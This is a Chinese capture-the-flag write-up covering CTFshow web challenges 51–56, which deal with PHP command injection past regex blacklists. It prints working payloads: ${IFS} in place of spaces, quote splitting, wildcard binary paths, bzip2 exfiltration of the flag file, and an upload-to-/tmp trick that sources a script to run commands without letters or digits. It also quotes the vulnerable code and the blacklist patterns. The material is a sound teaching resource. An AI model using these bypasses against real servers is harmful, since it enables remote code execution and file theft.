《CTFshow-Web入门》06. Web 51~60

@

ctf - web入门





web51

题解

相比上一题多过滤了 tac 命令。那换一个即可。

题解:

url + ?c=nl<fl''ag.php||





web52

题解

多过滤了 “ > ” 与 “ < ”。

用 ${IFS} 绕过。

url + ?c=nl${IFS}fla''g.php||

不过这里 flag 并未直接显示。

那就尝试扫一下根目录。

url + ?c=ls${IFS}/||

发现 flag 文件。

得手。

url + ?c=nl${IFS}/fla''g||

原理

linux适用空格绕过:

<、<>、%20(space)、%09(tab)、$IFS$9、${IFS}、$IFS、{cat,/etc/passwd}

%0a(回车)





web53

题解

所以这一题沿用之前 payload 即可。

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/\;|cat|flag| |[0-9]|\*|more|wget|less|head|sort|tail|sed|cut|tac|awk|strings|od|curl|\`|\%|\x09|\x26|\>|\</i", $c)){

echo($c);

$d = system($c);

echo "<br>".$d;

}else{

echo 'no';

}

}else{

highlight_file(__FILE__);

}

解:

url + ?c=nl${IFS}fla''g.php

原理

PHP system() 函数:成功则返回命令输出的最后一行,失败则返回 false。





web54

题解

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/\;|.*c.*a.*t.*|.*f.*l.*a.*g.*| |[0-9]|\*|.*m.*o.*r.*e.*|.*w.*g.*e.*t.*|.*l.*e.*s.*s.*|.*h.*e.*a.*d.*|.*s.*o.*r.*t.*|.*t.*a.*i.*l.*|.*s.*e.*d.*|.*c.*u.*t.*|.*t.*a.*c.*|.*a.*w.*k.*|.*s.*t.*r.*i.*n.*g.*s.*|.*o.*d.*|.*c.*u.*r.*l.*|.*n.*l.*|.*s.*c.*p.*|.*r.*m.*|\`|\%|\x09|\x26|\>|\</i", $c)){

system($c);

}

}else{

highlight_file(__FILE__);

}

这题过滤了很多命令。而且不能用字符拼接。

|.*f.*l.*a.*g.*| 这种过滤就是字母不能按过滤的顺序出现

但了解原理之后也很简单。注意这题没有过滤通配符 “ ? ”。

方法一:

url + ?c=/bin/?at${IFS}f???.php

方法二:



此题没有过滤 vi 命令。

url + ?c=vi${IFS}f???.php

原理

Linux 的很多命令存放在 /bin/ 目录下,且可以通过绝对路径来使用,而且支持通配符。

如 cat 命令也可这样使用:/bin/?at

web55

题解



if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/\;|[a-z]|\`|\%|\x09|\x26|\>|\</i", $c)){

system($c);

}

}else{

highlight_file(__FILE__);

}

这一题将字母全部过滤了,没有过滤空格和通配符 “ ? ”。

方法一:



由于未过滤数字,利用 /bin/ 目录下的 base64 进行通配符匹配。获得 flag.php 文件的 base64 编码。

url + ?c=/???/????64 ????.???

方法二:

利用 /usr/bin/ 下的 bzip2 命令,先将 flag.php 文件进行压缩,然后再将其下载。

bzip2 命令压缩后的文件以 “ .bz2 ” 为后缀

压缩文件:

url + ?c=/???/???/????2 ????.???



这时已将 flag.php 压缩为 flag.php.bz2。直接通过 url 访问下载。

url + flag.php.bz2

获得压缩文件解压即可:

方法三:

无字母数字webshell

构造一个 post 请求并上传文件。由于没有过滤 “ . ”(点),所以通过执行文件中的 Linux 命令获取 flag。

先创建一个 html 文件,内容如下,url 换成相应网址即可:

<!--构造一个post上传文件的数据包,这是个上传页面,选择文件上传-->

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>POST数据包POC</title>

</head>

<body>

<form action="http://dc1bfe3e-910b-4ad5-9130-db7f0cd7cca4.challenge.ctf.show/" method="post" enctype="multipart/form-data">

<!--链接是当前打开的题目链接-->

<label for="file">文件名:</label>

<input type="file" name="file" id="file"><br>

<input type="submit" name="submit" value="提交">

</form>

</body>

</html>

界面如下:



配置 burpsuit 代理后,随便上传一个文件后提交。



构造poc执行命令:

在 burp 拦截中,通过 GET 方式传递:

?c=.+/???/????????[@-[]

并在上传文件内容添加sh命令:

#!/bin/sh

pwd



再看一下当前目录有哪些文件:

#!/bin/sh

ls

直接读取:

#!/bin/sh

cat /var/www/html/flag.php

到手。

了解之后,这个方法其实并不难理解。知识 + 1。

原理

- x09 为 tab键。x26为 “ & ”。

- Linux 系统下 php 接收上传文件的 post 包,默认会将文件保存在临时文件夹 /tmp/,文件名 phpXXXXXX。

- Linux 中

.(点)命令,或者叫 period,它的作用和source命令一样,就是用当前的 shell 执行一个文件中的命令。 - ascii 码表中,大写字母位于 “ @ ” 与 “ [ ” 之间。

web56

题解

知道 web55 的第三种解法后,这题也就不难了。



// 你们在炫技吗?

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/\;|[a-z]|[0-9]|\\$|\(|\{|\'|\"|\`|\%|\x09|\x26|\>|\</i", $c)){

system($c);

}

}else{

highlight_file(__FILE__);

}

数字字母全过滤了。“ . ” 没有过滤。

那就用上一题的方法:

